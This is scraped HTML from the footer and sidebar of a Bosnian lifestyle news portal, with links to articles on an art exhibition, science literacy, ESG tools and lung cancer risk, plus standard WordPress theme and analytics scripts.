        <div class="td-module-thumb"><a href="https://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, https://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="https://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dobardan.ba/"><img class="td-retina-data" src="https://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="https://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#2c5e49484d474f45464d6c48434e4d5e484d42024e4d"><span class="__cf_email__" data-cfemail="d9abbcbdb8b2bab0b3b899bdb6bbb8abbdb8b7f7bbb8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_e2c td_block_template_1"  data-td-block-uid="tdi_8_e2c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_e2c = new tdBlock();
block_tdi_8_e2c.id = "tdi_8_e2c";
block_tdi_8_e2c.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_e2c","tdc_css_class":"tdi_8_e2c","tdc_css_class_style":"tdi_8_e2c_rand_style"}';
block_tdi_8_e2c.td_column_number = "1";
block_tdi_8_e2c.block_type = "td_block_7";
block_tdi_8_e2c.post_count = "3";
block_tdi_8_e2c.found_posts = "2480";
block_tdi_8_e2c.header_color = "";
block_tdi_8_e2c.ajax_pagination_infinite_stop = "";
block_tdi_8_e2c.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_e2c);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_e2c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, https://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, https://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="https://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_2b9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_2b9" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="https://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="https://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="https://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="https://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="https://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="https://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="https://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="https://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, https://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="https://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697eb472eb5db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[23657]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: -380
content:
{"23657":2}